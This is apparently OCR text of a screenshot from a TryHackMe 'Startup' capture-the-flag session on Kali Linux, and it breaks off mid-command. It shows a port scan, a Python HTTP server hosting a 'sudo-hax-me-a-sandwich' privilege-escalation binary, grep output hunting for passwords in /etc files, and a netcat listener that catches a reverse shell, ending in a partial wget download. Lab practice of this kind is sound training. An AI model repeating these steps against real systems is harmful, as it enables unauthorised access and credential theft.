 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:04 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x7
Connect Scan Timing: About 22.80% done; ETC: 01:17 (0:22:54 remaining)
Connect Scan Timing: About 27.87% done; ETC: 01:17 (0:21:24 remaining)
Connect Scan Timing: About 34.26% done; ETC: 01:18 (0:19:54 remaining)
Web Shell
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
Execute a command
└─$ 130 ⨯
kali@kali: ~/Scripts/root_everything 80x7
-rw-r--r-- 1 kali kali  1187 Feb 25 21:01 README.md
-rwxr-xr-x 1 kali kali 17256 Feb 25 21:02 sudo-hax-me-a-sandwich
┌──(kali㉿kali)-[~/Scripts/root_everything]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
kali@kali: ~/Desktop/TryHackMe/Startup 149x27
/etc/cloud/cloud.cfg:     lock_passwd: True
/etc/cloud/cloud.cfg:     sudo: ["ALL=(ALL) NOPASSWD:ALL"]
/etc/debconf.conf:#BindPasswd: secret
/etc/nsswitch.conf:passwd:         compat
/etc/overlayroot.conf:#      $ MAPNAME="secure"; DEV="/dev/vdg"; PASSWORD="foobar"
/etc/overlayroot.conf:#     crypt:dev=/dev/vdb,pass=somepassword,mkfs=0
/etc/pam.d/common-password:password     [success=1 default=ignore]      pam_unix.so obscure sha512
/etc/security/namespace.init:                gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init:        homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init:        passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:# input_password = secret
/etc/ssl/openssl.cnf:# output_password = secret
/etc/ssl/openssl.cnf:challengePassword          = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max              = 20
/etc/ssl/openssl.cnf:challengePassword_min              = 4
/etc/vmware-tools/vm-support:         sed 's/password[[:space:]]\+\(.*\)[[:space:]]\+\(.*\)$/password  xxxxxx/g' > \
[+] Finding possible password variables inside key folders (limit 140)
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4242 1 ⨯
listening on [any] 4242 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 60328
$ wget http://